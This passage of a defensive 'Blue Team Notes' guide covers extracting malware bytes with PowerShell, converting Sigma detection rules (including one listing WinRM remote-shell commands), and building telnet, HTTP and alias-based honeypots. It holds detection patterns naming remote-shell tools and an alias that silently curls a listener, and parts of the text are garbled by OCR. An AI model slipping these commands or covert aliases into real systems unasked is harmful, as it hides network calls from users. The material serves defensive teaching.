

If we `echo \$malware" we can see we get some numbers. These are likely bytes.



```
We can push these bytes straight into an .exe
```

[System.IO.File]::WriteAllBytes(".\evil.exe", \$malware)

Then we can string the evil.exe, and we can see that it includes a bad IP, confirming this was indeed malware!



# SOC

## Sigma Converter

The TL;DR of Sigma is that it's awesome. I won't go into detail on what Sigma is, but I will tell you about an awesome tool that lets you convert sigma rules into whatever syntax your SOC uses: Uncoder

You can convert ONE standard Sigma rule into a range of other search syntax languages

| Elastic Query                                                                                               | QRadar                                                                             | Splunk                                                                       | Sigma                                                              | - |                                          |
|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------|------------------------------------------------------------------------------|--------------------------------------------------------------------|---|------------------------------------------|
| title: Cobal<br>description:<br>characterist<br>references:<br>- https://me<br>detection-20<br>status: expe | tStrike F<br>Detects<br>ics which<br>dium.com,<br>6372d11d(<br>rimental<br>Hartong | Apache Ka<br>ArcSight k<br>ArcSight F<br>Azure Sen<br>Azure Sen<br>Carbon Bl | afka ksqIDB<br>Keyword<br>Rule<br>tinel Query<br>tinel Rule<br>ack |   | creation w<br>Strike beac<br>ke-remote-t |
| logsource:<br>product: w                                                                                    | indows                                                                             | CrowdStri                                                                    | ke                                                                 |   |                                          |



## **Uncoder Example: Colbalt Strike**

Here, we can see that a sigma rule for CS process injection is automtically converted from a standard sigma rule into a *Kibana Saved Search* 

| Sigm   | a ArcSight Rule                        | Azure Sentinel Query       | •                       | <b>=</b> | Elastic                            | QRa                      | Splunk                   | Kibana Saved                                        | -                | Translate       | <b>د</b> |  |  |
|--------|----------------------------------------|----------------------------|-------------------------|----------|------------------------------------|--------------------------|--------------------------|-----------------------------------------------------|------------------|-----------------|----------|--|--|
|        |                                        |                            |                         |          |                                    |                          |                          |                                                     |                  |                 |          |  |  |
|        | title: CobaltStrike                    | Process Injection          |                         |          |                                    |                          |                          |                                                     |                  |                 |          |  |  |
|        | densisting Batasta                     | rocess injection           |                         |          | {                                  |                          |                          |                                                     |                  |                 |          |  |  |
|        | descruption: Detects                   | a possible remote inreat   | creation with certain   |          | "_1d":<br>"_type"                  | "CobaltSt<br>": "search  | rike-Proce<br>"          | ss-Injection",                                      |                  |                 |          |  |  |
|        | characteristics wh                     | nich are typical for Cobal | t Strike beacons        |          | "_type": "search",<br>" source": { |                          |                          |                                                     |                  |                 |          |  |  |
|        |                                        |                            |                         |          | "ti                                | itle": "Si               | gma: Cobal               | tStrike Process Inje                                | ection           | ı",             |          |  |  |
|        | <ul> <li>https://medium.com</li> </ul> | n/@olafhartong/cobalt-stri | ke-remote-threads-detec | tion     | "de                                | escription               | ": "Detect               | s a possible remote                                 | threa            | t creation      | 1        |  |  |
|        | -206372d11d0f                          |                            |                         |          | with certai                        | in charact               | Hartong                  | NICH are typical for<br>Florian Poth Licens         | Coba             | ilt Strike      |          |  |  |
|        | status: experimental                   |                            |                         |          | https://git                        | thub.com/N               | eo23x0/sig               | ma/blob/master/LICEM                                | ISE.De           | etection.Ru     | lles     |  |  |
|        | author: Olaf Hartong                   | ), Florian Roth            |                         |          | .md. Refere                        | ence: http               | s://tdm.so               | cprime.com/tdm/info/                                | ′0.",            |                 |          |  |  |
|        | logsource:                             |                            |                         |          | "hi<br>"oo                         | its": 0,                 | 1                        |                                                     |                  |                 |          |  |  |
|        | product: windows                       |                            |                         |          | "so                                | ort": [                  | 11                       |                                                     |                  |                 |          |  |  |
|        | service: sysmon                        |                            |                         |          |                                    | "@timest                 | amp",                    |                                                     |                  |                 |          |  |  |
|        | detection:                             |                            |                         |          |                                    | "desc"                   |                          |                                                     |                  |                 |          |  |  |
|        |                                        |                            |                         |          | J,<br>"ve                          | ersion": 1               |                          |                                                     |                  |                 |          |  |  |
|        | selection:                             |                            |                         |          | "ki                                | ibanaSaved               | ,<br>ObjectMeta          | ": {                                                |                  |                 |          |  |  |
| 12     | EventID: 8                             |                            |                         |          |                                    | "searchS                 | ourceJSON"               | : "{\"index\": \"wir                                | logbe            | at-*\",         |          |  |  |
|        | TargetProcessAdo                       | iress: '*0B80'             |                         |          | \"filter\":                        | : [], \"hi<br>d_field@\" | ghlight\":<br>l \"nost   | {\"pre_tags\": [\"(<br>tage\": [\"@/kibapa          | )kiban           | la-<br>lighted- |          |  |  |
|        | condition: selecti                     | lon                        |                         |          | field@\"],                         | \"fields\                | ], \ post_<br>": {\"*\": | {}}, \"require fiel                                 | ld mat           | ch\": fals      | se,      |  |  |
|        |                                        |                            |                         |          | \"fragment_                        | _size\": 2               | 147483647}               | , \"query\": {\"quer                                | -y_str           | ing∖":          |          |  |  |
|        | - unknown                              |                            |                         |          | {\"query\":                        | : \"(winlo               | g.channel:               | <pre>\\\"Microsoft\\\\-Wi winlog overt id.\\\</pre> |                  | S////-          |          |  |  |
|        | level: high                            |                            |                         |          | TargetProce                        | essAddress               | :*0B80)\",               | \"analvze wildcard                                  | ("8\\\<br>\": tr | "ue}}}"         |          |  |  |
|        |                                        |                            |                         |          | ٽ<br>}                             |                          |                          |                                                     |                  | ,,,,            |          |  |  |
|        | - attack.process_inj                   | jection                    |                         |          | }                                  |                          |                          |                                                     |                  |                 |          |  |  |
|        | - attack.t1055                         |                            |                         |          | 3                                  |                          |                          |                                                     |                  |                 |          |  |  |
|        |                                        |                            |                         |          |                                    |                          |                          |                                                     |                  |                 |          |  |  |
|        |                                        |                            |                         |          |                                    |                          |                          |                                                     |                  | Copy ජී         |          |  |  |
| 568    | / 5000                                 |                            |                         |          |                                    |                          |                          |                                                     |                  |                 |          |  |  |
|        |                                        |                            |                         |          | Translating to: K                  | ibana Saved              | Search                   |                                                     |                  |                 |          |  |  |
| ransla | ting from: Sigma                       |                            |                         |          |                                    |                          |                          |                                                     |                  |                 |          |  |  |

# **SOC** Prime

SOC Prime is a market place of Sigma rules for the latest and greatest exploits and vulnerabilities



You can pick a rule here, and convert it there and then for the search langauge you use in your SOC

#### **Remote Shell via WinRM**

★ <u>4.5 (4)</u> 👁 130 📥 67 🛛 by <u>Sittikorn S</u>

क्री 🖄

This rule identifies remote WinRM sections by monitoring for winrshost.exe as a parent or child process and detect WinRM on powershell command.

| CHOOSE FOR              | Source Code                                                                                                    |
|-------------------------|----------------------------------------------------------------------------------------------------|
| Sigma                   |                                                                                                    |
| Elastic Stack           | ✓ ⊕ ■ < ±                                                                                                    |
| Microsoft<br>PowerShell | l title: Remote Shell via WinRM                                                                                                    |
| Azure Sentinel          | 2 status: stable                                                                                                    |
| Chronicle<br>Security   | a description: This rule identifies remote winRM sections by monitoring for winrshost.exe as a parent or child process and detect WinRM on powershell command.<br>4 author: Sittikorn S |
| Splunk                  | 5 date: 2021/05/24                                                                                                    |
| Sumo Logic              | <pre>6 references:<br/>7 - https://developpaper.com/remote-connection-to-windows-server-with-powershell</pre>                                                                           |
| ArcSight                | 8 - https://www.hackingarticles.in/winrm-penetration-testing/                                                                                                    |
| QRadar                  | 9 tags:<br>10 - attack.Lateral_Movement                                                                                                    |
| Humio                   | 11 - attack.T1021                                                                                                    |
| SentinelOne             | 12 logsource:<br>13 product: windows                                                                                                    |
| FireEye                 | 14 category: process_creation                                                                                                    |
| Carbon Black            | 15 detection:                                                                                                    |
| L D-int                 | 10 Selectioni:<br>17 Tmagelendswith:                                                                                                    |
| LogPoint                | 18 - '\powershell.exe'                                                                                                    |
| RSA NetWitness          | 19 CommandLine contains all:                                                                                                    |
| Apache Kafka            | 20 - 'Enter-PSSession'                                                                                                    |
| ksqlDB                  | 21 - '-ComputerName'                                                                                                    |
| Microsoft               | 22 - '-Credential'                                                                                                    |
| Defender ATP Red        | 23 Selection2.<br>24 Imagelendswith:                                                                                                    |
| CrowdStrike RED         | 25 - '\cmd.exe'                                                                                                    |
| Graylog 🕮               | 26 CommandLine contains:                                                                                                    |
| Sysmon 🚳                | 27 - 'Enable-PSRemoting'                                                                                                    |
|                         | 28 - 'winrm set winrm/config/client'                                                                                                    |
| Regex Grep 📾            | 30 - 'Restart-Service WinRM'                                                                                                    |
| Qualys 🕮                | 31 - 'winrs -r:'                                                                                                    |
| Chaurlass               | 32 selection3:                                                                                                    |
| Show less               | 33 ParentImage endswith: '\winrshost.exe'                                                                                                    |

# Honeypots

One must subscribe to the philosophy that compromise is inevitable. And it is. As Blue Teamers, our job is to steel ourselves and be ready for the adversary in our network.

Honeypots are *advanced* defensive security techniques. Much like a venus flytrap that seeks to ensnare insects, a honeytrap seeks to ensare the adversary in our network. The task of the honeypot is to allure the adversary and convince them to interact. In the mean time, our honeypot will alert us and afford us time to contain and refute the adversary – all the while, they were pwning a honeypot they believed to be real but in fact did not lasting damage.

Look, there isn't anything I could teach you about honeypots that Chris Sanders couldn't teach you better. Everything you and I are gonna talk about in the Blue Team Notes to do with Honeypots, Chris Sanders could tell you and tell you far better. But for now, you're stuck with me!

section contents

# **Basic Honeypots**

An adversaries' eyes will light up at an exposed SSH or RDP. Perhaps it's not worth your time having an externally-facing honeypot (adversaries all over the world will brute force and try their luck). But in your internal network, emulating a remote connection on a juicy server may just do the trick to get the adversary to test their luck, and in doing so notify you when they interact with the honeypot

## **Telnet Honeypot**

WHOMST amongst us is using telnet in the year of our LORDT 2021?!....a shocking number unfortunately....so let's give a honeypot telnet a go!

On a linux machine, set this fake telnet up with netcat. Also have it output to a log, so you are able to record adversaries' attempts to exploit.

You can check in on this log, or have a cronjob set up to check it's contents and forward it to you where necessary

```
ncat -nvlkp 23 > hp_telnet.log 2>&1
# -l listen mode, -k force to allow multiple connections, -p listen on
# I added a dash V for more info
#test it works!
#an attacker will then use to connect and run commands
telnet 127.0.0.1
whoami
#netcat willl show what the attacker ran.
```

If you run this bad boy, you can see that the .LOG captures what we run when we telnet in. The only downside of this all of course is we do not have a real telnet session, and therefore it will not speak back to the adversary nor will it keep them ensnared.



## **HTTP Honeypot**

Our fake web server here will ensnare an adversary for longer than our telnet. We would like to present the webserver as an 'error' which may encourage the adversary to sink time into making it 'not error'.

In the mean time, we can be alerted, respond, gather information like their user agent, techniques, IP address, and feed this back into our SOC to be alerted for in the future.

First, you will need a index.html file. Any will do, I'll be borrowing this one

```
<!DOCTYPE html>
<html lang="en">
<head>
        <meta charset="utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge"
        <title>We&#39;ve got some trouble | 403 - Access Denied</title>
        <style type="text/css">/*! normalize.css Denied</title>
        <style type="text/css">/*! normalize.css v5.0.0 | MIT License | github.com/ne
</head>
<body>
        <div class="cover"><h1>Access Denied <small>403</small></h1>T
        <footer>Technical Contact: <a href="mailto:larry@honeypot.com">larry@honey
</body>
</html>
```

Second, we now need to set up our weaponised honeypot. Here's a bash script to help us out:

#!/bin/bash
#variables
PORT=80
LOG=hpot.log
#data to display to an attcker
BANNER=`cat index.html` # notice these are ` and not '. The command will run inco

# create a temp lock file, to ensure only one instance of the HP is running



Test this locally by examining 127.0.0.1 in your browser, your .LOG file should have a FIT over this access and record much of your attempts to do something naughty, like brute forcing ;)



#### **Booby Trap Commands**

alias in Linux is awesome, it lets you speed up your workflow by setting shortcuts for the longer commands and one-liners you know and love.....Alias can also be weaponised in aid of the defender.

Why don't we backdoor some naighty commands that adversaries like to use on 'Nix machines. Off the top of my head, we can boobytrap nano, base64, wget and curl, but you'll think of something more imaginative and clever, I am sure. #ideally, the website you first hit be a cloud instance or something. Don't act # the reason we ask it to curl the machine name directory is to alert OUR lis #for testing # I am hardcoding the machine name in the directory as an example. If I were yo alias wget='curl http:/127.0.0.1/workstation1337 > /dev/null 2>&1 ; wget' # Notice the ;wget at the end # this will still execute west without approximation

- " this with still execute wyer without any worries
  - # However it comes after the curl to our listening honeypot detector
- # The honeypot detector's output is pushed to the abyss, so it will not alert t

If we have a listening web server in real life, it will snitch on the adversary trying to use WGET. This is true for any of the other commands we do too

| Ð                                                                                                    | remnux@remnux: ~/Desktop                                                                 | Q ≡ _ □     | ×                                                                                                    | remnux@remnux: ~/Desktop                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------|-------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| <pre>[14-Jul-21 20:37:46 BS -&gt; alias wget='curl ht l 2&gt;&amp;1 : wget'</pre>                    | <pre>GT] remnux/Desktop<br/>tp:/127.0.0.1/workstation13.</pre>                           | 37 > /dev/n | [ <b>14-Jul-21 2</b><br>Jl -> sudo nc -<br>Listening on                                                                                                    | 0:35:53 BST] remnux/Desktop<br>nvklp 80<br>0.0.0.0 80                                                                                                    |                                                                                                    |
